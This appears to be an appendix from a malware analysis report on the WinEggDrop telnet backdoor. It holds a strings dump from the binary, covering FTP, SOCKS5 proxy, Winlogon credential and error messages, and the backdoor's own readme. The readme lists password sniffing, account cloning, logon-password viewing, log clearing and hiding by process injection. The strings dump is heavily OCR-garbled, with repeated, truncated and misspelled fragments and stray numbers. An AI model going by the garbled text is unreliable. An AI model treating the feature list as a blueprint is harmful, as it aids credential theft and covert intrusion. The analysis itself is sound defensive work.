UserName: %s<br>00083211 10083211 0 DefaultUserName 00083211 10083211 0 DefaultUserName<br>00083223 10083223 0 AutoAdminLogon 00083223 10083223<br>00083232 10083232 00083232 10083232 0 SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon<br>00083268 10083268 0 The Logon Information Is: %S/%s/%S The Logon Information Is: %S/%s/%S 0008328F 1008328F 0 The Logon Information Is: %S/%s/%s<br>000832B6 100832B6 0 The Logon Information Is: %S/%S/%S 000832B6 100832B6 0 The Logon Information Is: %S/%S/%S<br>000832DD 100832DD 0 The Logon Information Is: %S/%S/%s 000832DD 100832DD 0 The Logon Information Is: %S/%S/%s<br>00083304 10083304 0 The Logon Information Is: %S/%s/%S 0 The Logon Information Is: %S/%s/%S 0008332A 1008332A 0<br>00083333 10083333 0 The Logon Information Is: %S/%s/%s 00083359 10083359 0 ilovemeteor 00083365 10083365 0 Termservice 00083371 10083371 0 Windows Event Logger<br>00083386 10083386 0 TermSrv.exe 00083386 10083386 0 TermSrv.exe<br>00083392 10083392 0 TermService 0 TermService 000833BF 100833BF 0 Connected Users: %d<br>000833D4 100833D4 0 AllowedIP: %s 000833D4 100833D4 000833E4 100833E4 0 Socks5 Proxy Port: %d 000833FC 100833FC 0 UserName: %s<br>0008340A 1008340A 0 Password: %s 0008340A 1008340A 0 Password: %s<br>00083419 10083419 0 UserName: NULL 00083419 10083419 00083429 10083429 0 Password: NULL 0008343C 1008343C 0 Socks5 Proxy Info Below:<br>00083459 10083459 0 Socks5 Proxy Is Not Runn 00083459 10083459 0 Socks5 Proxy Is Not Running<br>0008347B 1008347B 0 Bind Error Code: %d 0 Bind Error Code: %d 00083491 10083491 0 d:\documents and settings\shootingstar\desktop\test\kk\final\new\wineggdropshell\public.c<br>000834EB 100834EB 0 nRead<=nSize 000834EB 100834EB 000834F8 100834F8 0 Assertion failed: 0008350B 1008350B 0 Fail<br>00083517 10083517 0 DNS 0 DNS LookUp %s...... 0008352B 1008352B 0 getport 00083535 10083535 0 Stop Socks5 Proxy Successfully<br>0008355A 1008355A 0 Socks5 Proxy Is Not Running 0008355A 1008355A 0 Socks5 Proxy Is Not Running<br>0008357A 1008357A 0 All The Threads Are In Use, W 0 All The Threads Are In Use, Wait 2 Seconds 000835A9 100835A9 0 Fail To Listen Port 000835C3 100835C3 0 Fail To Create UDP Thread<br>000835E3 100835E3 0 Fail To Bind UDP Port 000835E3 100835E3 0 Fail To Bind UDP Port<br>000835FF 100835FF 0 Fail To ReUser UDP P 000835FF 100835FF 0 Fail To ReUser UDP Port<br>0008361D 1008361D 0 Fail To Bind TCP Port 0008361D 1008361D 0 Fail To Bind TCP Port<br>00083639 10083639 0 Fail To ReUser TCP Po 0 Fail To ReUser TCP Port 00083657 10083657 0 Invalide Socket 0008366D 1008366D 0 Create Socks5 Proxy Thread Successfully 0008369B 1008369B 0 Fail To Create Socks5 Proxy Thread<br>000836C4 100836C4 0 The AllowedIP Is Too Long 000836C4 100836C4 0 The AllowedIP Is Too Long<br>000836E4 100836E4 0 UserName And Password ( 000836E4 100836E4 0 UserName And Password Can't Exceed 32 Characters 0 Invalid Socks5 Proxy Port 0008373B 1008373B 0 Socks5 Proxy Port Out Of Range

10083991<sup>2</sup><br>
10083981<br>
10083991<br>
10083961<br>
10083801<br>
10083801<br>
10083801<br>
10083801<br>
10083801<br>
10083801<br>
10083801<br>
10083401<br>
10083401<br>
1008340<br>
1008340<br>
1008340<br>
1008340<br>
1008340<br>
1008340<br>
1008340<br>
1008340<br>
1008340<br>
1008340<br> 00083CEF = 10083CEF = -0 = invalid F TP Bind Port<br>00083D0B = 10083D0B = -0 = FTP Control Port Out Of Bound 00083760 10083760 0 Socks5 Proxy Is Current Running<br>00083786 10083786 0 FTP Service Is Not Running 00083786 10083786 0 FTP Service Is Not Running<br>000837A5 100837A5 0 Stop The FTP Session Succ 000837A5 100837A5 0 Stop The FTP Session Successfully<br>000837CB 100837CB 0 999 The Connection Is Forcely Terr 000837CB 100837CB 0 999 The Connection Is Forcely Terminated<br>000837F8 100837F8 0 The FTP Session Is Inactive 0 The FTP Session Is Inactive 0008381A 1008381A 0 The FTP Session Number Is Out Of Bound<br>00083847 10083847 0 The FTP Session Number Is Invalid 00083847 10083847 0 The FTP Session Number Is Invalid<br>0008386F 1008386F 0 Stop The FTP Service Successfullv 0008386F 1008386F 0 Stop The FTP Service Successfully<br>00083895 10083895 0 999 The Connection Is Forcely Disc 00083895 10083895 0 999 The Connection Is Forcely Disconnected<br>000838C4 100838C4 0 FTP Service Is Not Running 000838C4 100838C4 0 FTP Service Is Not Running<br>000838E3 100838E3 0 No One Connects To The FT 100838E3 0 No One Connects To The FTP Server<br>10083907 0 FTP Session #%d->%s. ConnectTime: 00083907 10083907 0 FTP Session #%d->%s. ConnectTime: %d Days %d Hours %d Minutes %d Seconds<br>00083952 10083952 0 226 List All Current Connector: 0 226 List All Current Connector:<br>0 % 16d 00083974 10083974 0<br>0008397B 1008397B 0 0008397B 1008397B 0 00083981 10083981 0<br>0008398C 1008398C 0 <DIR> 0008398C 1008398C 00083997 10083997 0 %02u-%02u-%02u %02u:%02u%s 000839CB 100839CB 0 %d,%d 000839D1 100839D1 0 550 Fail To Open File %s For Writing 000839F8 100839F8 0 550 Fail To Send Data<br>00083A10 10083A10 0 550 Fail To Move The I 00083A10 10083A10 0 550 Fail To Move The File Pointer Locally<br>00083A3C 10083A3C 0 550 Fail To Open File %s For Reading 00083A3C 10083A3C 0 550 Fail To Open File %s For Reading<br>00083A63 10083A63 0 550 Local File Is Bigger Than Remote F 00083A63 10083A63 0 550 Local File Is Bigger Than Remote File<br>00083A8F 10083A8F 0 550 Fail To Retrieve File Size 00083A8F 10083A8F 0 550 Fail To Retrieve File Size<br>00083AC0 10083AC0 0 250 Directory Changed To % 00083AC0 10083AC0 0 250 Directory Changed To %s<br>00083ADE 10083ADE 0 450 Internal Error Switching D 00083ADE 10083ADE 0 450 Internal Error Switching Directory<br>00083B07 10083B07 0 550 No Such Directory. 0 550 No Such Directory.<br>0 550 No Allowed 00083B20 10083B20 0<br>00083B32 10083B32 0 550 The Directory Can't Be NULL 00083B56 10083B56 0 The FTP Server Provide No Access For User<br>00083B86 10083B86 0 The Access String Is Invalid 00083B86 10083B86 0 The Access String Is Invalid<br>00083BA9 10083BA9 0 Invalid Allowed IP Address 00083BA9 10083BA9 0 Invalid Allowed IP Address<br>00083BCA 10083BCA 0 Home Dir Doesn't Exist 0 Home Dir Doesn't Exist 00083BE7 10083BE7 0 Home Dir Can't Exceed 1024 Characters<br>00083C13 10083C13 0 Home Dir Must Be In Full Path 00083C13 10083C13 0 Home Dir Must Be In Full Path<br>00083C3C 10083C3C 0 Password Can't Exceed 128 C 0 Password Can't Exceed 128 Characters 00083C67 10083C67 0 User Name Can't Exceed 128 Characters 00083C93 10083C93 0 FTP Bind Port Can't Be Identical To FTP Control Port 00083CCE 0 FTP Data Port Out Of Bound 10083CCE 0 FTP Data Port Out Of Bound<br>10083CFF 0 Invalid FTP Bind Port 00083CEF 10083CEF 0 Invalid FTP Bind Port<br>00083D0B 10083D0B 0 FTP Control Port Out 00083D2F 10083D2F 0 Invalid FTP Control Port<br>00083D4C 10083D4C 0 250 Delete Directory % 00083D4C 10083D4C 0 250 Delete Directory %c%s%c Successfully<br>00083D77 10083D77 0 450 Internal Error Deleting The Directory %c 0 450 Internal Error Deleting The Directory %c%s%c 00083DAA 10083DAA 0 550 Directory %c%s%c Not Empty<br>00083DCB 10083DCB 0 250 Directory %c%s%c Created S 00083DCB 10083DCB 0 250 Directory %c%s%c Created Successfully<br>00083DF7 10083DF7 0 450 Internal Error Creating The Directory %c% 00083DF7 10083DF7 0 450 Internal Error Creating The Directory %c%s%c<br>00083E2A 10083E2A 0 550 Directory %c%s%c Already Exists 0 550 Directory %c%s%c Already Exists 00083E50 10083E50 0 350 %c%s%c Doesn't Exists<br>00083E6C 10083E6C 0 350 %c%s%c Exists. Ready 0 350 %c%s%c Exists, Ready For Destination Name. 00083E9D 10083E9D 0 550 Fail To Return File Size 00083EBC 10083EBC 0 213 %u<br>00083EC5 10083EC5 0 213 %s 00083EC5 10083EC5<br>00083ECE 10083ECE 00083ECE 10083ECE 0 450 Internal Error Deleting The File: "%s"<br>00083EFB 10083EFB 0 250 File "%s" Was Deleted Successfully. 0 250 File "%s" Was Deleted Successfully. 00083F25 10083F25 0 550 %c%s%c->%c%s%c Fails 00083F40 10083F40 0 250 %c%s%c->%c%s%c Successfully<br>00083F62 10083F62 0 550 File %s Not Found. 0 550 File %s Not Found. 00083F7B 10083F7B 0 500 '%s' Command Has Not Implement Yet.<br>00083FB4 10083FB4 0 350 Restarting at %s 0 350 Restarting at %s<br>0 550 Invalid Number 00083FCB 10083FCB 00083FE5 10083FE5 0 200 Type Set To %s. 00084031 10084031 0 200 PORT Command Successful.<br>00084055 10084055 0 215 WinEggDrop Windows 00084055 10084055 0 215 WinEggDrop Windows<br>00084073 10084073 0 221 FareWell 00084073 10084073 0 221 FareWell<br>0008408B 1008408B 0 257 "%s" Is 0 0008408B 1008408B 0 257 "%s" Is Current Directory.<br>000840AC 100840AC 0 257 "%c" Is Current Directory 000840AC 100840AC 0 257 "%c" Is Current Directory.<br>000840CD 100840CD 0 450 Internal Error Retrieving ( 000840CD 100840CD 0 450 Internal Error Retrieving Current Directory<br>00084108 10084108 0 227 Entering Passive Mode (%s). 0 227 Entering Passive Mode (%s). 0008412F 1008412F 0 200 NOOP Command Successful. 00084153 10084153 0 XCUP XMKD XPWD XRMD<br>00084172 10084172 0 214 HELP Command Successful. 0 214 HELP Command Successful.<br>0 STOR SYST TYPE XCWD 00084191 10084191 000841B1 100841B1 0 RMD RNFR RNTO SIZE
10084326<br>
10084268 0 550 Uour IP is Not Alg in User or Password Incorrect<br>
100844460 0 530 User Vas Not Leg in User Or Password<br>
100844460 0 331 User Logge II in, Frocesd<br>
100844460 0 323 User Logge II in, Frocesd<br>
1008448 000845DA 100845DA 0 External NIC: %s<br>000845F1 100845F1 0 Create FTP Server Successfully 000841D1 100841D1 0 PWD QUIT REST RETR<br>000841E1 100841E1 0 NUST NOOP PASV PORT 000841F1 100841F1 0 NLIST NOOP PASV PORT 0 EXEC HELP LIST MKD<br>0 BYE CDUP CWD DELE 00084230 10084230<br>00084250 10084250 0 214-The Following Commands Are Recognized: 0008428C 1008428C 0 125 Data Connection Already Open; Transfer Starting. 000842C3 100842C3 0 %s/bin/ls.<br>000842DC 100842DC 0 The Toke 000842DC 100842DC 0 The Token Is Too Long<br>000842F6 100842F6 0 226 Transfer Complete. 0 226 Transfer Complete. 00084312 10084312 0<br>0008431A 1008431A 0 0008431A 1008431A 0 550 %s: Found None File.<br>00084337 10084337 0 150 Opening Binary Mode 00084337 10084337 0 150 Opening Binary Mode Data Connection For<br>00084364 10084364 0 150 Opening ASCII Mode Data Connection For 00084364 10084364 0 150 Opening ASCII Mode Data Connection For<br>00084390 10084390 0 550 Permission Denied 00084390 10084390 0 550 Permission Denied<br>000843A8 100843A8 0 999 Time Out Is Detect 000843A8 100843A8 0 999 Time Out Is Detected<br>000843C3 100843C3 0 550 Exceeds The MAX Co 000843C3 100843C3 0 550 Exceeds The MAX Connection Per IP<br>000843EB 100843EB 0 550 Your IP Is Not Allowed 0 550 Your IP Is Not Allowed 00084408 10084408 0 530 User %s Not Log In; User Or Password Incorrect 0008444A 0 230 User Logged In Proceed. 0 230 User Logged In, Proceed. 00084469 10084469 0 331 User Name OK, Need Password. 00084491 10084491 0 127.0.0.1<br>0008449B 1008449B 0 0.0.0.0 0008449B 1008449B 0 0.0.0.0<br>000844B1 100844B1 0 192 168 000844B1 100844B1 0<br>000844B9 100844B9 0 0 All The Threads Are In Use, Wait 20 Seconds<br>0 UnlockAccess: 000844EA 100844EA 0 UnlockAccess<br>000844F9 100844F9 0 DeleteAccess: 000844F9 100844F9 0 DeleteAccess:<br>00084515 10084515 0 CreateAccess: 00084515 10084515 0<br>00084524 10084524 0 0 ListAccess:<br>0 Yes 00084538 10084538<br>00084540 10084540 0 WriteAccess: 0008454E 1008454E 0 No<br>00084556 10084556 0 Yes 00084556 10084556<br>0008455F 1008455F 0008455F 1008455F 0 ReadAccess:<br>0008456C 1008456C 0 FTP Server ls 0 FTP Server Is Started<br>0 ControlPort: %d 00084583 10084583 0 ControlPort: %d 0 BindPort: %d<br>0 UserName: %s 000845A2 100845A2 000845B0 100845B0 0 Password: %s 000845BE 100845BE 0 HomeDir: %s<br>000845CB 100845CB 0 Allowd IP: %s 000845CB 100845CB 0 Allowd IP: %s<br>000845DA 100845DA 0 External NIC: %s 000845DA 100845DA 00084616 10084616 0 Fail To Create FTP Server<br>00084636 10084636 0 Fail To Retrieve External N 0 Fail To Retrieve External NIC 0008465A 1008465A 0 The FTP Server Is Already Running<br>0008469C 1008469C 0 %s %s %s %s %d 0008469C 1008469C<br>000846AC 100846AC 0 %s %s %s %d<br>0 :WI>?WI 000855A9 100855A9 0 :W|>?W| 000855BA 100855BA 000855DD 100855DD 0 =W|C=W|<br>000855E5 100855E5 0 aW|6=W| 000855E5 100855E5 000855EE 100855EE 0 X|\jW|{:W|F 000855FA 100855FA 0 X|+>W|<br>0008562A 1008562A 0 X|~LW| 0008562A 1008562A 0 X|~LW| 0008568D 1008568D 00085699 10085699 0 7W|AZW| 000856CD 100856CD 0 F-|7@-| 000856E2 100856E2 0  $|0#$ -<br>000856E1 100856E1 0  $|0#$ -100856F1 0 )/|v{-| 00085701 10085701 0 !.|t".| |-0008572D 0 ,-|\$0-<br>| 10085746 0 -|Xd.|, 00085746 10085746 00085806 10085806 0 NetApiBufferFree 0008581A 1008581A 0 NetLocalGroupEnum<br>0008582E 1008582E 0 NetLocalGroupGetM 0 NetLocalGroupGetMembers<br>0 NetUserEnum 0008584A 1008584A 0008585A 1008585A 0 NetUserSetInfo<br>0008586E 1008586E 0 WNetCancelCo 0 WNetCancelConnection2A 0008588A 1008588A 0 WNetAddConnection2A 000858A2 100858A2 0 htons 000858AA 100858AA 0 ioctlsocket<br>000858BA 100858BA 0 inet addr 000858BA 100858BA 0 inet\_addr<br>000858C6 100858C6 0 inet\_ntoa 000858C6 100858C6 000858D2 100858D2 0 listen 000858DE 100858DE 0 ntohs









# Appendix 2-H Readme of the WinEggDrop Shell

WinEggDrop Shell Eternity Version

Backdoor Class: A telnetd backdoor(only work on NT system)

Advance(Compare to the same class backdoor)

- **Example 120: In the server is near 80k after compression, it's still "small" comparing to its<br>triatedcoor are unique)**<br>**Example 12: Institute 2004, and the server is near 80k after compression, it's still "small" comparin** 1. Competitively Small.Even the server is near 80k after compression,it's still "small" comparing to its features and to the similar backdoor
- 2. Many many features(some are unique)
	- A. Process Management-->view and kill processes(abile to kill process by PID or ProcessName)
	- B. Registry Management(delete,set,add,view Key or keyname)
	- C. Service management(stop,start,enum,config and delete service)
	- D. TCP/IP Process to Port Mapper(similar to fport.exe)
	- E. Reboot,showdown,poweroff and logoff
	- F. Sniffing(able to sniff ftp or pop3 password)
	- G. install terminal service on win 2k server system
- H. Multi-thread port redirector(able to specify connection IP Range)
	- I. Multi-thread HTTPD(able to specify connection IP Range)
	- J. Sock5 Proxy(Two different auth methods,able to specify connection IP Range)
	- K. Clone system accounts,and check Cloned accounts
	- L. Findpassword(able to view all logon account's password on NT 4.0 or Win 2K,even cloned accounts)
	- M. TCP/IP Filtering
	- N. FTP basic client with unique features(resume supported,search files in ftp server,mass get,mass del,mass send and so more)
	- O. FTP server(use only two ports,resume supported)
	- P. HTTP Proxy(Full Anonymous,Support oicq,icq,msn,mirc and so more applications supporting http proxy)
	- Q. Other features such as http downloader(resume supported),clear logs,get system info,restore common file associations, enumerate system accounts and so more

3. Online help with examles(which means you can get help as you connect to the backdoor,such as you know there is command named ftpserver,but you forget the syntax,so you can just enter ftpserver as you connect to the backdoor,and the syntax and example will be shown)

4. No process shown on the task management because the backdoor is injected into other process for running

5. Self-protection(protect the service and the injector being deleted and modified)

Eternity Version

1.Add FTP Server

2.Add check cloned account

3.Add search file,mass get,mass send,mass del in ftp basic client

4.Add HTTP Proxy

5.Sock5 proxy,sniff,http proxy and ftp server is able to run as backdoor is loaded

6.Add feature to show the system default languate

7.Modify some code on sock5 proxy

8.No new service is added as installing terminal service

9.Fix Fport code

10.Tons of mini modifications in the code

Eternity Version All Features(Commands)

